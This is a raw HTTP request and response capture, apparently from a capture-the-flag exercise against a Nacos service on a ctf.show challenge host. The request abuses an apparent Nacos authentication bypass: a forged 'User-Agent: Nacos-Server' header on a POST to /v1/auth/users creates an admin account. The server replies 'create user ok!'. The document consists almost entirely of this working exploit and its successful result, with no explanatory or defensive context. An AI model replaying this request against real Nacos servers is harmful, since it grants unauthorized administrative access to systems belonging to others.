 Request
Pretty Raw Hex \n
1 POST /v1/auth/users?username=admin&password=admi
HTTP/1.1
2 Host:
92783b3d-d557-4df5-96b6-1170bcd4985a.challenge.ct
f.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Nacos-Server
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 31 May 2023 02:22:18 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Security-Policy: script-src 'self'
7 Content-Length: 52
8
9 {
"code":200,
"message":null,
"data":"create user ok!"
}
Inspect
Request
Request
Request
Request
Request
Respons